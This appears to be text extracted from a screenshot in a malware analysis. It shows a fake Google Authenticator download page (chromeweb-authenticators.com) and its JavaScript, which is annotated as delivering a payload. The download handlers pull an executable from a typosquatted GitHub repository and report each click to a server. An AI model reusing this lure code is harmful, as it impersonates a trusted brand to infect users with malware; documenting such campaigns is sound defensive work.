 Authenticator
chromeweb-authenticators.com
Google Safety Center
G
Google Authenticator
works every day to
make the internet safer
for everyone
Download Authenticator
Elements Console Sources Network Performance Memory Application Security 3 1
Styles Computed
F :hov .cls
No matching selector or style
// Обработчик для первой кнопки // Handler for the first button
document.getElementById('downloadButton').addEventListener('click', function() {
var link = document.createElement('a');
link.href = 'https://github.com/authe-gogle/authgg/raw/main/Authenticator.exe';
link.download = 'yourFileName.zip';
document.body.appendChild(link);
link.click();
document.body.removeChild(link);
payload, hosted on GitHub
// Отправка сообщения на сервер // Sending a message to the server
sendToServer('Кликнули по первой кнопке'); 'Clicked on the first button'
});
// Обработчик для второй кнопки // Handler for the second button
document.getElementById('downloadButton1').addEventListener('click', function() {
var link = document.createElement('a');
link.href = 'https://github.com/authe-gogle/authgg/raw/main/Authenticator.exe';
link.download = 'yourFileName.zip';
html.glue-flexbox body.glue-body script (text)
github 1 of 1 Cancel